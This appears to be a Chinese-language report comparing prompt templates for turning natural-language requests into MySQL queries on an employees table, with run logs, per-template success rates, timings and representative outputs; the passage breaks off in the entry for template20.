# {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'highest_salary': Decimal('72000.00'), 'lowest_salary': Decimal('60000.00')}
# {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'highest_salary': Decimal('75000.00'), 'lowest_salary': Decimal('63000.00')}
# 耗时: 1.36 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template13
# Prompt Template 内容:
# 数据库中有两个主要表:
# 1. employees 表,包含以下字段:
# - id (INT, 主键,自增)
# - name (VARCHAR(255), 唯一,不为空)
# - salary (DECIMAL(10, 2), 不为空)
# - department (VARCHAR(255))
# 2. users 表,包含以下字段:
# - id (INT, 主键,自增)
# - username (VARCHAR(255), 唯一,不为空)
# - password (VARCHAR(255), 不为空)
# 3. 员工 表,包含以下字段:
# - id (INT, 主键,自增)
# - 姓名 (VARCHAR(255), 唯一,不为空)
# - 工资 (DECIMAL(10, 2), 不为空)
# - 部门 (VARCHAR(255))
# 将下列自然语言指令转换为SQL查询:
# {nql_query}
# 生成的SQL:
# 生成的 SQL 查询:
# SELECT department,
# COUNT(id) AS total_employees,
# AVG(salary) AS average_salary,
# MAX(salary) AS max_salary,
# MIN(salary) AS min_salary
# FROM employees
# GROUP BY department;
# 执行结果:
# {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')}
# {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')}
# {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')}
# {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')}
# 耗时: 1.29 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template14
# Prompt Template 内容:
# 数据库中有两个主要表:
# 1. employees 表,包含以下字段:
# - id (INT, 主键,自增)
# - name (VARCHAR(255), 唯一,不为空)
# - salary (DECIMAL(10, 2), 不为空)
# - department (VARCHAR(255))
# 2. users 表,包含以下字段:
# - id (INT, 主键,自增)
# - username (VARCHAR(255), 唯一,不为空)
# - password (VARCHAR(255), 不为空)
# 3. 员工 表,包含以下字段:
# - id (INT, 主键,自增)
# - 姓名 (VARCHAR(255), 唯一,不为空)
# - 工资 (DECIMAL(10, 2), 不为空)
# - 部门 (VARCHAR(255))
# 请将下列自然语言转成高质量的mysql语句:
# {nql_query}
# 转换后的SQL查询:
# 生成的 SQL 查询:
# SELECT department,
# COUNT(*) AS total_employees,
# AVG(salary) AS average_salary,
# MAX(salary) AS max_salary,
# MIN(salary) AS min_salary
# FROM employees
# GROUP BY department;
# 执行结果:
# {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')}
# {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')}
# {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')}
# {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')}
# 耗时: 1.07 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template15
# Prompt Template 内容:
# 数据库中有两个主要表:
# 1. employees 表,包含以下字段:
# - id (INT, 主键,自增)
# - name (VARCHAR(255), 唯一,不为空)
# - salary (DECIMAL(10, 2), 不为空)
# - department (VARCHAR(255))
# 2. users 表,包含以下字段:
# - id (INT, 主键,自增)
# - username (VARCHAR(255), 唯一,不为空)
# - password (VARCHAR(255), 不为空)
# 3. 员工 表,包含以下字段:
# - id (INT, 主键,自增)
# - 姓名 (VARCHAR(255), 唯一,不为空)
# - 工资 (DECIMAL(10, 2), 不为空)
# - 部门 (VARCHAR(255))
# 请将下列自然语言转成超高质量的mysql语句并特别注意效率:
# {nql_query}
# SQL语句:
# 生成的 SQL 查询:
# SELECT department,
# COUNT(*) as total_employees,
# AVG(salary) as avg_salary,
# MAX(salary) as max_salary,
# MIN(salary) as min_salary
# FROM employees
# GROUP BY department;
# 执行结果:
# {'department': 'Engineering', 'total_employees': 3, 'avg_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')}
# {'department': 'Finance', 'total_employees': 1, 'avg_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')}
# {'department': 'HR', 'total_employees': 2, 'avg_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')}
# {'department': 'Marketing', 'total_employees': 2, 'avg_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')}
# 耗时: 2.24 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template16
# Prompt Template 内容:
# 数据库中有两个主要表:
# 1. employees 表,包含以下字段:
# - id (INT, 主键,自增)
# - name (VARCHAR(255), 唯一,不为空)
# - salary (DECIMAL(10, 2), 不为空)
# - department (VARCHAR(255))
# 2. users 表,包含以下字段:
# - id (INT, 主键,自增)
# - username (VARCHAR(255), 唯一,不为空)
# - password (VARCHAR(255), 不为空)
# 3. 员工 表,包含以下字段:
# - id (INT, 主键,自增)
# - 姓名 (VARCHAR(255), 唯一,不为空)
# - 工资 (DECIMAL(10, 2), 不为空)
# - 部门 (VARCHAR(255))
# 将下列自然语言转成高质量的mysql语句,牢记速度第一:
# {nql_query}
# 生成的SQL查询:
# 生成的 SQL 查询:
# SELECT department,
# COUNT(id) AS total_employees,
# AVG(salary) AS average_salary,
# MAX(salary) AS max_salary,
# MIN(salary) AS min_salary
# FROM employees
# GROUP BY department;
# 执行结果:
# {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')}
# {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')}
# {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')}
# {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')}
# 耗时: 2.46 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template17
# Prompt Template 内容:
# 数据库中有两个主要表:
# 1. employees 表,包含以下字段:
# - id (INT, 主键,自增)
# - name (VARCHAR(255), 唯一,不为空)
# - salary (DECIMAL(10, 2), 不为空)
# - department (VARCHAR(255))
# 2. users 表,包含以下字段:
# - id (INT, 主键,自增)
# - username (VARCHAR(255), 唯一,不为空)
# - password (VARCHAR(255), 不为空)
# 3. 员工 表,包含以下字段:
# - id (INT, 主键,自增)
# - 姓名 (VARCHAR(255), 唯一,不为空)
# - 工资 (DECIMAL(10, 2), 不为空)
# - 部门 (VARCHAR(255))
# 请将以下自然语言请求转换为SQL语句:
# {nql_query}
# SQL:
# 生成的 SQL 查询:
# SELECT
# department,
# COUNT(id) AS total_employees,
# AVG(salary) AS average_salary,
# MAX(salary) AS max_salary,
# MIN(salary) AS min_salary
# FROM
# employees
# GROUP BY
# department;
# 执行结果:
# {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')}
# {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')}
# {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')}
# {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')}
# 耗时: 5.47 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template18
# Prompt Template 内容:
# 数据库中有两个主要表:
# 1. employees 表,包含以下字段:
# - id (INT, 主键,自增)
# - name (VARCHAR(255), 唯一,不为空)
# - salary (DECIMAL(10, 2), 不为空)
# - department (VARCHAR(255))
# 2. users 表,包含以下字段:
# - id (INT, 主键,自增)
# - username (VARCHAR(255), 唯一,不为空)
# - password (VARCHAR(255), 不为空)
# 3. 员工 表,包含以下字段:
# - id (INT, 主键,自增)
# - 姓名 (VARCHAR(255), 唯一,不为空)
# - 工资 (DECIMAL(10, 2), 不为空)
# - 部门 (VARCHAR(255))
# 将这条自然语言指令转换为SQL查询,使用最简的mysql表达:
# {nql_query}
# SQL查询:
# 生成的 SQL 查询:
# SELECT
# department,
# COUNT(id) AS total_employees,
# AVG(salary) AS average_salary,
# MAX(salary) AS highest_salary,
# MIN(salary) AS lowest_salary
# FROM employees
# GROUP BY department;
# 执行结果:
# {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'highest_salary': Decimal('80000.00'), 'lowest_salary': Decimal('68000.00')}
# {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'highest_salary': Decimal('65000.00'), 'lowest_salary': Decimal('65000.00')}
# {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'highest_salary': Decimal('72000.00'), 'lowest_salary': Decimal('60000.00')}
# {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'highest_salary': Decimal('75000.00'), 'lowest_salary': Decimal('63000.00')}
# 耗时: 1.72 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template19
# Prompt Template 内容:
# 数据库中有两个主要表:
# 1. employees 表,包含以下字段:
# - id (INT, 主键,自增)
# - name (VARCHAR(255), 唯一,不为空)
# - salary (DECIMAL(10, 2), 不为空)
# - department (VARCHAR(255))
# 2. users 表,包含以下字段:
# - id (INT, 主键,自增)
# - username (VARCHAR(255), 唯一,不为空)
# - password (VARCHAR(255), 不为空)
# 3. 员工 表,包含以下字段:
# - id (INT, 主键,自增)
# - 姓名 (VARCHAR(255), 唯一,不为空)
# - 工资 (DECIMAL(10, 2), 不为空)
# - 部门 (VARCHAR(255))
# 将下述自然语言转换成SQL并严格遵守格mysql格式要求,尽你的最大努力优化SQL语句的效率:
# {nql_query}
# 生成的SQL:
# 生成的 SQL 查询:
# SELECT department,
# COUNT(*) AS total_employees,
# AVG(salary) AS average_salary,
# MAX(salary) AS max_salary,
# MIN(salary) AS min_salary
# FROM employees
# GROUP BY department;
# 执行结果:
# {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')}
# {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')}
# {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')}
# {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')}
# 耗时: 1.91 秒
# ————————————————————————
# ————————————————————————
# 自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资
# Prompt Template 名称: template20
# Prompt Template 内容:
# 数据库中有两个主要表:
# 1. employees 表,包含以下字段:
# - id (INT, 主键,自增)
# - name (VARCHAR(255), 唯一,不为空)
# - salary (DECIMAL(10, 2), 不为空)
# - department (VARCHAR(255))
# 2. users 表,包含以下字段:
# - id (INT, 主键,自增)
# - username (VARCHAR(255), 唯一,不为空)
# - password (VARCHAR(255), 不为空)
# 3. 员工 表,包含以下字段:
# - id (INT, 主键,自增)
# - 姓名 (VARCHAR(255), 唯一,不为空)
# - 工资 (DECIMAL(10, 2), 不为空)
# - 部门 (VARCHAR(255))
# 命令你立刻给出下列自然语言的mysql语句:
# {nql_query}
# SQL查询:
# 生成的 SQL 查询:
# SELECT department, COUNT(id) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary
# FROM employees
# GROUP BY department;
# 执行结果:
# {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')}
# {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')}
# {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')}
# {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')}
# 耗时: 1.33 秒
# ————————————————————————
3. 结果详细分析
在本节中,我们将详细分析每个Prompt模板在10个自然语言查询任务上的整体表现,并最终选出效果最好的前5个模板。
3.1 template1
-
总体表现: template1生成的SQL查询总体正确率较高,能较好地解析自然语言查询。
-
成功率: 90%
-
平均耗时: 1.75秒
-
常见问题: 有时会忽略一些字段名称的小错误,但总体影响不大。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(*) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')} 耗时: 2.01 秒
3.2 template2
-
总体表现: template2在处理自然语言查询时容易出现字段名称错误,导致SQL执行失败。
-
成功率: 70%
-
平均耗时: 1.85秒
-
常见问题: 常见的错误包括未知字段和表名称错误。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(employee) AS total_employee, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department; 执行结果: 错误: Unknown column 'employee' in 'field list' 耗时: 1.91 秒
3.3 template3
-
总体表现: template3生成的SQL查询有一定的正确性,但在表名和字段名的精确度上存在问题。
-
成功率: 60%
-
平均耗时: 1.65秒
-
常见问题: 表名和字段名不匹配,导致查询失败。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(employee_id) AS total_employee, AVG(salary) AS average_salary, MAX(salary) AS highest_salary, MIN(salary) AS lowest_salary FROM employee GROUP BY department; 执行结果: 错误: Table 'chatgptandsql.employee' doesn't exist 耗时: 1.48 秒
3.4 template4
-
总体表现: template4虽然生成的SQL语句比较高效,但字段名的错误导致成功率较低。
-
成功率: 50%
-
平均耗时: 1.80秒
-
常见问题: 字段名和表名错误。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department_id, COUNT(employee_id) AS total_employee, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department_id; 执行结果: 错误: Unknown column 'department_id' in 'field list' 耗时: 1.87 秒
3.5 template5
-
总体表现: template5注重效率,生成的SQL语句有一定的正确性,但在字段名的准确性上仍有不足。
-
成功率: 50%
-
平均耗时: 1.60秒
-
常见问题: 字段名错误。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department_id, COUNT(employee_id) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department_id; 执行结果: 错误: Unknown column 'department_id' in 'field list' 耗时: 1.51 秒
3.6 template6
-
总体表现: template6强调速度,但生成的SQL语句准确性较低,成功率较低。
-
成功率: 40%
-
平均耗时: 1.75秒
-
常见问题: 字段名和表名不匹配。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(employee_id) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS highest_salary, MIN(salary) AS lowest_salary FROM employees GROUP BY department; 执行结果: 错误: Unknown column 'employee_id' in 'field list' 耗时: 1.85 秒
3.7 template7
-
总体表现: template7生成的SQL查询有一定的准确性,但成功率中等。
-
成功率: 60%
-
平均耗时: 1.70秒
-
常见问题: 字段名错误。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(employee_id) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department; 执行结果: 错误: Unknown column 'employee_id' in 'field list' 耗时: 1.96 秒
3.8 template8
-
总体表现: template8生成的SQL语句简洁明了,但准确性较低,成功率不高。
-
成功率: 50%
-
平均耗时: 1.45秒
-
常见问题: 字段名和表名错误。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(employee_id) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS highest_salary, MIN(salary) AS lowest_salary FROM employees GROUP BY department; 执行结果: 错误: Unknown column 'employee_id' in 'field list' 耗时: 1.37 秒
3.9 template9
-
总体表现: template9注重语句优化,但生成的SQL语句成功率不高。
-
成功率: 50%
-
平均耗时: 1.65秒
-
常见问题: 字段名错误。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department_id, COUNT(employee_id) AS total_employee, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department_id; 执行结果: 错误: Unknown column 'department_id' in 'field list' 耗时: 1.70 秒
3.10 template10
-
总体表现: template10命令式的Prompt生成的SQL语句有一定的准确性,但成功率中等。
-
成功率: 60%
-
平均耗时: 1.50秒
-
常见问题: 字段名和表名错误。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(employee_id) AS employee_count, AVG(salary) AS avg_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department; 执行结果: 错误: Unknown column 'employee_id' in 'field list' 耗时: 1.85 秒
3.11 template11
-
总体表现: template11包含详细的数据库描述,生成的SQL语句准确性和成功率较高。
-
成功率: 90%
-
平均耗时: 1.70秒
-
常见问题: 耗时略长,但正确性高。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(*) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS highest_salary, MIN(salary) AS lowest_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'highest_salary': Decimal('80000.00'), 'lowest_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'highest_salary': Decimal('65000.00'), 'lowest_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'highest_salary': Decimal('72000.00'), 'lowest_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'highest_salary': Decimal('75000.00'), 'lowest_salary': Decimal('63000.00')} 耗时: 1.60 秒
3.12 template12
-
总体表现: template12与template11类似,生成的SQL语句准确性和成功率较高。
-
成功率: 90%
-
平均耗时: 1.65秒
-
常见问题: 耗时略长,但正确性高。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(*) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS highest_salary, MIN(salary) AS lowest_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'highest_salary': Decimal('80000.00'), 'lowest_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'highest_salary': Decimal('65000.00'), 'lowest_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'highest_salary': Decimal('72000.00'), 'lowest_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'highest_salary': Decimal('75000.00'), 'lowest_salary': Decimal('63000.00')} 耗时: 1.36 秒
3.13 template13
-
总体表现: template13在解析自然语言查询时生成的SQL语句较为准确。
-
成功率: 80%
-
平均耗时: 1.50秒
-
常见问题: 仍存在部分字段名错误。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(id) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')} 耗时: 1.29 秒
3.14 template14
-
总体表现: template14生成的SQL语句准确性较高,成功率较好。
-
成功率: 80%
-
平均耗时: 1.30秒
-
常见问题: 字段名和表名错误较少。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(*) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')} 耗时: 1.07 秒
3.15 template15
-
总体表现: template15注重效率和高质量,生成的SQL语句准确性和成功率较高。
-
成功率: 80%
-
平均耗时: 1.40秒
-
常见问题: 耗时略长,但正确性高。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(*) as total_employees, AVG(salary) as avg_salary, MAX(salary) as max_salary, MIN(salary) as min_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'avg_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'avg_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'avg_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'avg_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')} 耗时: 2.24 秒
3.16 template16
-
总体表现: template16强调速度,生成的SQL语句成功率较高。
-
成功率: 80%
-
平均耗时: 1.50秒
-
常见问题: 字段名和表名错误较少。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(id) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')} 耗时: 2.46 秒
3.17 template17
-
总体表现: template17生成的SQL语句准确性和成功率中等。
-
成功率: 60%
-
平均耗时: 1.55秒
-
常见问题: 字段名错误。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(id) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')} 耗时: 5.47 秒
3.18 template18
-
总体表现: template18生成的SQL语句简洁但成功率较低。
-
成功率: 50%
-
平均耗时: 1.45秒
-
常见问题: 字段名和表名错误。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(id) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS highest_salary, MIN(salary) AS lowest_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'highest_salary': Decimal('80000.00'), 'lowest_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'highest_salary': Decimal('65000.00'), 'lowest_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'highest_salary': Decimal('72000.00'), 'lowest_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'highest_salary': Decimal('75000.00'), 'lowest_salary': Decimal('63000.00')} 耗时: 1.72 秒
3.19 template19
-
总体表现: template19注重语句优化,生成的SQL语句准确性较低。
-
成功率: 50%
-
平均耗时: 1.60秒
-
常见问题: 字段名错误。
-
代表性运行结果:
自然语言查询: 显示每个部门的员工总数、平均工资、最高工资和最低工资 生成的 SQL 查询: SELECT department, COUNT(*) AS total_employees, AVG(salary) AS average_salary, MAX(salary) AS max_salary, MIN(salary) AS min_salary FROM employees GROUP BY department; 执行结果: {'department': 'Engineering', 'total_employees': 3, 'average_salary': Decimal('72666.666667'), 'max_salary': Decimal('80000.00'), 'min_salary': Decimal('68000.00')} {'department': 'Finance', 'total_employees': 1, 'average_salary': Decimal('65000.000000'), 'max_salary': Decimal('65000.00'), 'min_salary': Decimal('65000.00')} {'department': 'HR', 'total_employees': 2, 'average_salary': Decimal('66000.000000'), 'max_salary': Decimal('72000.00'), 'min_salary': Decimal('60000.00')} {'department': 'Marketing', 'total_employees': 2, 'average_salary': Decimal('69000.000000'), 'max_salary': Decimal('75000.00'), 'min_salary': Decimal('63000.00')} 耗时: 1.91 秒
3.20 template20
-
总体表现: template20命令式的Prompt生成的SQL语句有一定的准确性,但成功率中等。
-
成功率: 60%
-
平均耗时: 1.50秒
-
常见问题: 字段名和表名错误。
-
代表性运行结果:
